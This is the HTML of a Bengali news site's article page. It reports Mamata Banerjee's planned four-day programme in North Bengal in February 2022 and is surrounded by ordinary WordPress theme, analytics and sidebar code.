<link rel='stylesheet' id='newsjack-default-css-css' href='https://newz24hours.com/wp-content/themes/news-jack/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-215720893-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["newz24hours.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215720893-1", {"anonymize_ip":true});
gtag("config", "G-210Y4K3GTX");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newz24hours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newz24hours.com/wp-json/wp/v2/posts/2969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newz24hours.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://newz24hours.com/?p=2969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F14%2Fmamata-mamata-is-going-to-north-bengal-with-multiple-programs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F14%2Fmamata-mamata-is-going-to-north-bengal-with-multiple-programs%2F&#038;format=xml" />
<link href="https://newz24hours.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="generator" content="Site Kit by Google 1.102.0" /><link rel="shortcut icon" href="http://newz24hours.com/wp-content/uploads/2021/11/cropped-250942330_115731367568648_645071527622236612_n-modified.png" /><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2422306040412084&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-270x270.png" />
<style type="text/css"></style></head>
<body class="wp-singular post-template-default single single-post postid-2969 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-jack  ta-hide-date-author-in-list elementor-default elementor-kit-9911" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
                        <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 21st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                                        <p class="site-description"></p>
                    </div>
                                  </div>
                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid ">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://newz24hours.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-footer" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://newz24hours.com"><span class='fas fa-home'></span></a></li><li id="menu-item-9890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9890"><a class="nav-link" title="Contact Us" href="https://newz24hours.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9893"><a class="nav-link" title="Privacy Policy" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891"><a class="nav-link" title="Cookie Privacy Policy" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li id="menu-item-9892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892"><a class="nav-link" title="DMCA" href="https://newz24hours.com/dmca/">DMCA</a></li>
<li id="menu-item-9894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9894"><a class="nav-link" title="Terms of Use" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <div><!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                                      </div>
                                <h1 class="title single"> <a title="Permalink to: Mamata : একাধিক কর্মসূচি নিয়ে উত্তরবঙ্গে যাচ্ছেন মমতা">
                  Mamata : একাধিক কর্মসূচি নিয়ে উত্তরবঙ্গে যাচ্ছেন মমতা</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://newz24hours.com/author/manidipa/"> <img alt='' src='https://secure.gravatar.com/avatar/ac1e562acfa00fe1e06f771c925d18f57980e8dc7c7e5a4f06f319bf01830dd4?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac1e562acfa00fe1e06f771c925d18f57980e8dc7c7e5a4f06f319bf01830dd4?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://newz24hours.com/author/manidipa/">Manidipa Mandal</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Feb 14, 2022</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://newz24hours.com/tag/gadget-sites/">#Gadget Sites</a>,  <a href="https://newz24hours.com/tag/ipad/">#iPad</a>,  <a href="https://newz24hours.com/tag/mamata-banerjee/">#Mamata Banerjee</a>,  <a href="https://newz24hours.com/tag/north-bengal/">#North Bengal</a>, <a href="https://newz24hours.com/tag/program/">#Program</a>                    </span>
                                    </div>
                </div>
                            </div>
              <img fetchpriority="high" width="1280" height="720" src="https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5.jpg 1280w, https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5-300x169.jpg 300w, https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5-1024x576.jpg 1024w, https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5-768x432.jpg 768w, https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5-150x84.jpg 150w, https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5-696x392.jpg 696w, https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5-1068x601.jpg 1068w, https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5-747x420.jpg 747w" sizes="(max-width: 1280px) 100vw, 1280px" />              <article class="small single">
                
<p>উত্তরবঙ্গ সফরে যাচ্ছেন মুখ্যমন্ত্রী মমতা বন্দ্যোপাধ্যায় (Mamata)। নবান্ন সূত্রের খবর, সোমবার থেকে বৃহস্পতিবারবার- এই চার দিনের উত্তরবঙ্গ সফরে একাধিক কর্মসূচি নিয়ে চলেছেন <a title="TMC : বৈঠকে তৃণমূলের জাতীয় কর্মসমিতির নাম ঘোষণা" href="http://newz24hours.com/2022/02/tmc-name-of-trinamool-national-working-committee-announced-at-the-meeting-name-of-trinamool-national-working-committee-announced-at-the-meeting/">মুখ্যমন্ত্রী</a>। <br /><br />জানা গেছে, আগামীকাল, ১৪ ফেব্রুয়ারি বিকেল ৩টের বিমানে শিলিগুড়ি পৌঁছবেন তিনি।<br /><br />কলকাতায় ফিরবেন ১৭ ফেব্রুয়ারি অর্থাত্‍ বৃহস্পতিবার দুপুরে। নিরাপত্তা ব্যবস্থা জোরদার করতে ইতিমধ্যেই ইতিমধ্যেই কড়া প্রস্তুতি নেওয়া হয়েছে শিলিগুড়ি এবং কোচবিহারে। <br /><br />জলপাইগুড়ির ধূপগুড়ি ফুটবল ময়দানেও হেলিপ্যাড তৈরি করা হয়েছে একটি। নবান্ন জানিয়েছে, শিলিগুড়ি পৌঁছনোর পরে উত্তরকন্যায় <br /><br />যাওয়ার সময়ে রাজবংশী নেতা পঞ্চানন বর্মার জন্মদিন উপলক্ষে তাঁর মূর্তিতে মাল্যদান করবেন মমতা। <br /><br />উত্তরবঙ্গ মেডিক্যাল কলেজের পাশে এই কাজটি সেরে উত্তরকন্যা যাবেন তিনি। ১৫ ফেব্রুয়ারি অর্থাত্‍ মঙ্গলবার শিলিগুড়ি থেকে কপ্টারে কোচবিহারে যাবেন তিনি।</p>
<p>আরও পড়ুন : <a href="http://newz24hours.com/2022/02/dilip-ghosh-it-is-not-a-party-it-is-a-property-cannon-to-trinamool-dilip/">Dilip Ghosh : ‘পার্টি নয় ওটা প্রপার্টি’ তৃণমূলকে তোপ দিলীপের</a><br /><br />সেখানেই সার্কিট হাউসে রাত্রে থাকার কথা তাঁর। এর পর ১৬ ফেব্রুয়ারি অর্থাত্‍ বুধবার কোচবিহারে বীর চিলা রায়ের জন্মদিন উপলক্ষে আয়োজিত একটি অনুষ্ঠানে যোগ দেবেন মুখ্যমন্ত্রী। <br /><br />এই সময়ে মাঝে ধূপগুড়িতে নামতেও পারেন মমতা (Mamata)। সে জন্যই তৈরি করা হয়েছে একটি অস্থায়ী হেলিপ্যাড। <br /><br />তার পর সেখান থেকেই ওই দিনই ফিরে আসবেন শিলিগুড়ির উত্তরকন্যায়। পরের দিন, বৃহস্পতিবার ফিরে আসবেন কলকাতায়।</p>
<div class="post-views content-post post-2969 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">348</span>
			</div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F14%2Fmamata-mamata-is-going-to-north-bengal-with-multiple-programs%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F14%2Fmamata-mamata-is-going-to-north-bengal-with-multiple-programs%2F&#038;text=Mamata%20%3A%20%E0%A6%8F%E0%A6%95%E0%A6%BE%E0%A6%A7%E0%A6%BF%E0%A6%95%20%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%87%20%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%AE%E0%A6%AE%E0%A6%A4%E0%A6%BE" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Mamata%20:%20একাধিক%20কর্মসূচি%20নিয়ে%20উত্তরবঙ্গে%20যাচ্ছেন%20মমতা&#038;body=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F14%2Fmamata-mamata-is-going-to-north-bengal-with-multiple-programs%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F14%2Fmamata-mamata-is-going-to-north-bengal-with-multiple-programs%2F&#038;title=Mamata%20%3A%20%E0%A6%8F%E0%A6%95%E0%A6%BE%E0%A6%A7%E0%A6%BF%E0%A6%95%20%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%87%20%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%AE%E0%A6%AE%E0%A6%A4%E0%A6%BE" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F14%2Fmamata-mamata-is-going-to-north-bengal-with-multiple-programs%2F&#038;text&#038;title=Mamata%20%3A%20%E0%A6%8F%E0%A6%95%E0%A6%BE%E0%A6%A7%E0%A6%BF%E0%A6%95%20%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%87%20%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%AE%E0%A6%AE%E0%A6%A4%E0%A6%BE" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://newz24hours.com/author/manidipa/"><img alt='' src='https://secure.gravatar.com/avatar/ac1e562acfa00fe1e06f771c925d18f57980e8dc7c7e5a4f06f319bf01830dd4?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac1e562acfa00fe1e06f771c925d18f57980e8dc7c7e5a4f06f319bf01830dd4?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://newz24hours.com/author/manidipa/">Manidipa Mandal</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                              </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="recent-comments-3" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">RECENT COMMENTS</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li></ul></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/">Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/">Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/">Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/">Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/18/adhir-chowdhury-controversy-howrah-congress-parallel-organisation-row/">Adhir Chowdhury:  হাওড়ায় অধীরের কর্মসূচি ঘিরে বিতর্ক! ‘অনধিকার প্রবেশ’-এর অভিযোগে সরব জেলা নেতৃত্ব</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Recent Comments</h6></div><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=247/#comment-28">Woo Logo</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=246/#comment-25">Ninja Silhouette</a></li></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://newz24hours.com/2026/01/'>January 2026</a></li>
	<li><a href='https://newz24hours.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newz24hours.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newz24hours.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newz24hours.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newz24hours.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newz24hours.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newz24hours.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newz24hours.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newz24hours.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newz24hours.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newz24hours.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newz24hours.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newz24hours.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newz24hours.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newz24hours.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newz24hours.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newz24hours.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newz24hours.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newz24hours.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newz24hours.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newz24hours.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newz24hours.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newz24hours.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newz24hours.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newz24hours.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newz24hours.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newz24hours.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newz24hours.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newz24hours.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newz24hours.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newz24hours.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newz24hours.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newz24hours.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newz24hours.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newz24hours.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newz24hours.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newz24hours.com/2022/12/'>December 2022</a></li>
	<li><a href='https://newz24hours.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newz24hours.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newz24hours.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newz24hours.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newz24hours.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newz24hours.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newz24hours.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newz24hours.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newz24hours.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newz24hours.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newz24hours.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newz24hours.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newz24hours.com/2021/11/'>November 2021</a></li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/InShot_20260120_173600086.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/tmc/" alt="View all posts in TMC"> 
                                 TMC
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/" alt="View all posts in রাজনীতি"> 
                                 রাজনীতি
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/states/" alt="View all posts in রাজ্য"> 
                                 রাজ্য
                             </a>                      </div>
